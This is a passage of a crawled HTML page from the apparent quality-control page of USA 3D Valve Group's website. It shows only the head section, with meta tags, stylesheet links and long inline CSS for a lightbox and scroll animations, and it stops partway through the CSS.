

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.usa3dvalve.com/quality-control
body_size: 21619
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.usa3dvalve.com/3dfav.png">

	<meta http-equiv="pragma" content="no-cache" />
	
			<title>USA 3D Valve Group</title>
		<meta name="description" content="USA 3D Valve Group" >
		
	    			
        <meta name="google-site-verification" content="YzCB1mx9MJVeanRHQvUqHXzGvyHQfEMnfzlAGl2FDf8" />
    	
    
    
       <link rel="canonical" href="https://www.usa3dvalve.com/quality-control">


    
      
    
    
    <link rel="canonical" href="https://www.usa3dvalve.com/quality-control" />
    
	<link rel="stylesheet pre-load" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet pre-load" type="text/css" href="/assets/css/style_new.css?vir=1.75">
	<link rel="stylesheet pre-load" type="text/css" href="/assets/css/mystyle.css?v=123452">
	<link rel="stylesheet pre-load" type="text/css" href="/assets/fontawesome/css/all.min.css">

	
	
<style>
    body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes  a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
</style>

<style type="text/css">
    [data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] 